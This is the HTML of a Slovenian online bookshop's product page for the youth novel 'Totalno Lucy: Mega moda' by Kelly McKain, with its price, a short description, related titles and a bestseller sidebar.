			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Totalno Lucy: Mega moda</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a><i class="bookory-icon-right-arrow"></i>Totalno Lucy: Mega moda</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-797" class="single-product-type-horizontal product type-product post-797 status-publish first outofstock product_cat-mladinske-2 product_tag-kelly-mckain product_tag-mladinske product_tag-totalno-lucy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mega-moda-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mega-moda.jpg"><img width="330" height="480" src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mega-moda.jpg" class="wp-post-image" alt="" title="phoca_thumb_l_mega-moda.jpg" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mega-moda.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mega-moda.jpg" data-large_image_width="330" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mega-moda.jpg 330w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mega-moda-160x233.jpg 160w" sizes="(max-width: 330px) 100vw, 330px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status out-stock"><span class="stock-title screen-reader-text">Availability:</span> Ni na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/ti-kanta-pozresna/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="340" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ti-kanta-pozresna.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ti-kanta-pozresna.jpg 340w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ti-kanta-pozresna-160x226.jpg 160w" data-sizes="(max-width: 340px) 100vw, 340px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Ti kanta požrešna!</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/valuk-prvi-velicastni/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="200" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20296'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/valuk-prvi-velicastni.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/valuk-prvi-velicastni.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/valuk-prvi-velicastni-160x237.jpg 160w" data-sizes="(max-width: 200px) 100vw, 200px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Valuk Prvi Veličastni</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Totalno Lucy: Mega moda</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612269760</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Lucyina zgodba o uspehu, kako ji je uspelo prebiti se v najvišji vrh svetovne mode. Lucy ne pripada družbeni smetani že od nekdaj in ne živi na veliki nogi že od pantiveka.</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	<span class="posted_in">Kategorija: <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a></span>
	<span class="tagged_as">Oznake: <a href="https://zalozbakarantanija.si/oznaka-izdelka/kelly-mckain/" rel="tag">Kelly McKain</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/mladinske/" rel="tag">mladinske</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/totalno-lucy/" rel="tag">Totalno Lucy</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>Lucyina zgodba o uspehu, kako ji je uspelo prebiti se v najvišji vrh svetovne mode. Lucy ne pripada družbeni smetani že od nekdaj in ne živi na veliki nogi že od pantiveka. Lucy v svojem dnevniku humorno opisuje njeno odraščanje, pogled na modo, šolo in kako je uspela kot modna kreatorka.</p>
<p>Avtor: Kelly McKain<br />
Format: 13,5 × 20 cm<br />
Obseg: 174 strani<br />
Trda vezava</p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-150 status-publish first instock product_cat-mladinske-2 product_tag-edith-nesbit product_tag-mladinske product_tag-zbirka-lastovka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="333" height="479" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20479'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/FeniksInPreproga.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/FeniksInPreproga.jpg 333w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/FeniksInPreproga-160x230.jpg 160w" data-sizes="auto, (max-width: 333px) 100vw, 333px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-150" data-id="150" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="150" data-product_sku="9789612262525" aria-label="Add &ldquo;Feniks in preproga&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/feniks-in-preproga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/feniks-in-preproga/">Feniks in preproga</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-117 status-publish instock product_cat-mladinske-2 product_tag-leopold-suhodolcan product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_decek-na-crnem-konju.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_decek-na-crnem-konju.jpg 327w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_decek-na-crnem-konju-160x235.jpg 160w" data-sizes="auto, (max-width: 327px) 100vw, 327px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-117" data-id="117" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="117" data-product_sku="9789612260286" aria-label="Add &ldquo;Deček na črnem konju&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/decek-na-crnem-konju/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/decek-na-crnem-konju/">Deček na črnem konju</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-35 status-publish instock product_cat-mladinske-2 product_tag-komplet product_tag-lucy-m-montgomery product_tag-zbirka-lastovka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="303" height="441" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20303%20441'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AnneInHisaPriVihravihVrbah.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AnneInHisaPriVihravihVrbah.jpg 303w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/AnneInHisaPriVihravihVrbah-160x233.jpg 160w" data-sizes="auto, (max-width: 303px) 100vw, 303px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-35" data-id="35" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=35" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35" data-product_sku="9789612264284" aria-label="Add &ldquo;Anne in hiša Pri vihravih vrbah&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/anne-in-hisa-pri-vihravih-vrbah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/anne-in-hisa-pri-vihravih-vrbah/">Anne in hiša Pri vihravih vrbah</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-40 status-publish last instock product_cat-mladinske-2 product_tag-komplet product_tag-lucy-m-montgomery product_tag-zbirka-lastovka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="331" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20331%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_annina-sanjska-hisa.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_annina-sanjska-hisa.jpg 331w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_annina-sanjska-hisa-160x232.jpg 160w" data-sizes="auto, (max-width: 331px) 100vw, 331px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-40" data-id="40" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=40" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40" data-product_sku="9789612264314" aria-label="Add &ldquo;Annina sanjska hiša&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/annina-sanjska-hisa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/annina-sanjska-hisa/">Annina sanjska hiša</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
